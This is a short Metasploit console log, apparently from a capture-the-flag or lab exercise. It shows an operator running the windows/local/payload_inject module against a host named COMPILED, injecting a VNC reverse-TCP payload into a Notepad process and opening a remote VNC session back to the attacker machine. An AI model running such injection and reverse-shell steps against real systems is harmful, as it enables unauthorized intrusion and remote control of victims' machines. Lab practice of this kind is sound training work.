 msf6 exploit(windows/local/payload_inject) > set lhost 10.129.211.30
lhost => 10.129.211.30
msf6 exploit(windows/local/payload_inject) > set lhost 10.10.15.64
lhost => 10.10.15.64
msf6 exploit(windows/local/payload_inject) > run
[*] Started reverse TCP handler on 10.10.15.64:6789
[*] Running module against COMPILED
[*] Spawned Notepad process 812
[*] Injecting payload into 812
[*] Preparing 'windows/vncinject/reverse_tcp' for PID 812
[*] Sending stage (401920 bytes) to 10.129.211.30
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
Connected to RFB server, using protocol version 3.8
[*] VNC Server session 4 opened (10.10.15.64:6789 -> 10.129.211.30:56489) at 2024-10-11 14:54:54 -0500
Enabling TightVNC protocol extensions
[*] Session 4 created in the background.